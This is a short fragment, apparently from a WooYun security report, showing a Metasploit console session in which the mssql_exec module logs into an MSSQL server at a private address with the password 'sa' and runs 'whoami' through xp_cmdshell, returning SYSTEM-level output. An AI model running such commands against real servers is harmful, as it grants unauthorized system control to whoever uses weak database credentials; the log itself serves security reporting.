 msf auxiliary(mssql_exec) > set rhost 172.16.2.10
rhost => 172.16.2.10
msf auxiliary(mssql_exec) > set password sa
password => sa
msf auxiliary(mssql_exec) > set cmd whoami
cmd => whoami
msf auxiliary(mssql_exec) > run
[*] SQL Query: EXEC master..xp_cmdshell 'whoami'
output
------
nt authority\system
www.wooyun.org